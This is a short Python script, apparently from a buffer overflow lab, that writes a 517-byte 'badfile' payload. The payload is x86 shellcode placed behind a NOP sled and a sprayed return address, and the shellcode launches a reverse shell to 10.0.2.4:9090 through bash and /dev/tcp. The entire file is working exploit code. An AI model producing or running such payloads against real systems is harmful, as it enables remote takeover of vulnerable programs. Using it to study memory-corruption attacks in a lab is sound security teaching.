 #!/usr/bin/python3
import sys

shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1           *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

# Put the shellcode at the end of the payload
start = 517 - len(shellcode)
content[start:start + len(shellcode)] = shellcode

# Desired return address value
ret    = 0xffffd3e8 + 350

# Use 4 for 32-bit address and 8 for 64-bit address
# Spraying desired return address in the first 320 bytes of badfile
for i in range(80):
  offset = i*4
  content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)